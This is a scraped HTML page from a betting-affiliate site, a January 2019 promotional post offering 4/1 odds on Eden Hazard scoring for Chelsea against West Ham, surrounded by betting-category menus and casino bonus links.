alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/ca/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/ca/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/ca/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/" class="breadcrumbs_link active">Betsafe:  4/1 for Hazard to score against West Ham</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/ca",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/ca/promotions/betsafe-41-for-hazard-to-score-against-west-ham/",
							"name": "Betsafe:  4/1 for Hazard to score against West Ham"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Betsafe:  4/1 for Hazard to score against West Ham</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">14 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/12205923/bookmakeradvisor-banner-12.jpg" alt="" class="content_single_promotion_image">
														<p>Chelsea is gallantly enjoying a soccering revolution since Sarri came in<strong>. </strong>Sarriball as it is famously termed has since a tactical reinvigoration from the Blues as they now greedily hold on to possession in a beauty of attacking soccer.</p>
<p>The enigmatic Jorginho has been in the engine room of all the tiki taka amorously connecting the defence to the attack being a master in handling the ball under pressure. Pedro seems to have been rejuvenated as well along the likes of David Lius and Willian.</p>
<p>Hazard particularly has been on an elite galaxy of his own this season. Coming on the back of an impressive World Cup campaign where he led his Belgian side to third place, Hazard is cementing himself in that legendary class just behind Messi and Ronaldo. He has singlehandedly turned around many matches for Chelsea when he runs the defence ragged chipping in goals with nerve-rattling dribbles and assists.</p>
<p>A hat trick in his last outing in the premier league is a reaffirmation of the global icon Hazard is steadily burgeoning into. Chelsea fans can be eternally grateful, living in the glitter of the moment that the supposed transfer to Real Madrid didn’t work out for Hazard. Adequately rested from midweek action in the Europa league, we should be expecting Hazard to unleash all the goods in his cargo against a struggling West Ham side.</p>
<p>Ridiculously mopping the bottom of the premier league even under the experienced Pelegrini, West Ham have been struggling this season. Their defenders will have a heck of a job on their table to shut Hazard out. But how possible will this be? Do you yet expect Hazard to score against West Ham?</p>
<p><strong>Yes and here is a pretty 4/1 from Betfair for Hazard to score against West Ham. This offer is open to all customers, new and old. All you need is put your money where your mouth is and you are good to snatch home your lovely 4/1 to be paid in real cash!</strong></p>
<p>&nbsp;</p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/ca/review/betsafe/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Button-Betsafe.svg" alt="Button - Betsafe">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">BetSafe BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg" alt="Betsafe square" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="title">BetSafe</a>
															<span class="description">No bonus</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/betsafe" target="_blank"
						   onClick="ga('send','event','Goto','Click','BetSafe');"
						   class="button btn-green">Visit Site</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Spin247Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/GutsCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RagingBullCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="title">Cobra Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/CobraCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LeoVegasCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BetsafeCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BobCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/DunderCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RoyalPandaCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/06/30142034/Rewiew-Image.png" alt="">
                </a>
            </div>
            <div class="text_block">
